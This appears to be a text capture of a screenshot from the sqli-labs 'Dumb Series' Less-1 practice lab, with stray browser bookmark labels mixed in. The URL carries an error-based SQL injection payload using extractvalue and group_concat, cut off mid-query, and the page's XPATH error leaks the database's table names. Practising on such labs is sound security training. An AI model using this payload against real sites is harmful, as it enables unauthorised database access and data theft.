 Less-1 **Error Based- String**
192.168.77.131/master/Less-1/?id=1'and (extractvalue(1,concat(0x3a,(select group_concat(tabl
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: ':emails,referers,uagents,users:'
SQLI DUMB SERIES-1